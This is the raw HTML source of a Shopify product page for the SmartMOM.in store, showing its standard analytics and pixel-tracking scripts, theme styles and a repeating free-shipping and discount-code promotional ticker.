<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 52107182269,storefrontBaseUrl: "https://smartmom.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"452362429","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-5PJ1VH8KJS\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"192053437","configuration":"{\"pixel_id\":\"438703520463635\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"126615741","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Sharechat Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SmartMOM.in","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"smartmom-in.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/smartmom.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":699.0,"currencyCode":"INR"},"product":{"title":"Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box","vendor":"SmartMOM.in","id":"6124166316221","untranslatedTitle":"Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box","url":"\/products\/flower-candy-box%E2%84%A2-double-layer-10-grid-rotary-storage-box","type":""},"id":"37715138117821","image":{"src":"\/\/smartmom.in\/cdn\/shop\/products\/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://smartmom.in/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"52107182269","storefrontBaseUrl":"https:\/\/smartmom.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":699.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box\",\"vendor\":\"SmartMOM.in\",\"id\":\"6124166316221\",\"untranslatedTitle\":\"Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box\",\"url\":\"\/products\/flower-candy-box%E2%84%A2-double-layer-10-grid-rotary-storage-box\",\"type\":\"\"},\"id\":\"37715138117821\",\"image\":{\"src\":\"\/\/smartmom.in\/cdn\/shop\/products\/flower-candy-box-double-layer-10-grid-rotary-storage-boxsmartmomin-577745.jpg?v=1652691122\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":6124166316221,"gid":"gid:\/\/shopify\/Product\/6124166316221","vendor":"SmartMOM.in","type":"","handle":"flower-candy-box™-double-layer-10-grid-rotary-storage-box","variants":[{"id":37715138117821,"price":69900,"name":"Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6124166316221,"requestId":"86a99a3c-1026-4fda-8a75-73c20912b6bc-1768751256"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 52107182269,
      theme_id: 146718818493,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//smartmom.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//smartmom.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//smartmom.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":52107182269,"isMerchantRequest":null,"themeId":146718818493,"themeCityHash":"10791446017578757787","contentLanguage":"en","currency":"INR","eventMetadataId":"0184d16d-3c9d-45c3-80a7-006e98ba75e7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6124166316221,"requestId":"86a99a3c-1026-4fda-8a75-73c20912b6bc-1768751256","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":37715138117821,"productId":6124166316221,"productGid":"gid:\/\/shopify\/Product\/6124166316221","name":"Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box","price":"699.00","sku":"","brand":"SmartMOM.in","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":37715138117821,"productId":6124166316221,"productGid":"gid:\/\/shopify\/Product\/6124166316221","name":"Flower Candy Box™ Double Layer 10 Grid Rotary Storage Box","price":"699.00","sku":"","brand":"SmartMOM.in","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/smartmom.in\/products\/flower-candy-box%E2%84%A2-double-layer-10-grid-rotary-storage-box"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//smartmom.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://smartmom.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="52107182269"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146718818493"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://smartmom.in/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: linear-gradient(204deg, rgba(38, 176, 176, 1) 15%, rgba(123, 232, 232, 1) 85%);
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.0rem;--desktop-image-height: 2.6rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              🚚 Free Shipping
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              💰 COD Available
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              USE CODE MOM40 FOR Rs 40 OFF!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--18867268321469__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
